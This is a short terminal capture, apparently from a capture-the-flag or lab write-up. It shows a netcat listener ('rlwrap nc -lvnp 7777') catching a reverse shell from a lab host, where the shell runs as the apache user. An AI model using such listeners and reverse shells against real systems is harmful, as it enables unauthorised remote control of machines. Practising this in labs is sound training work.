 ┌──(root💀matrix)-[~]
└─# rlwrap nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.11.72.31] from (UNKNOWN) [10.10.108.191] 42930
Linux ip-10-10-108-191 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 16:35:27 up 50 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (882): Inappropriate ioctl for device
sh: no job control in this shell
id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.4$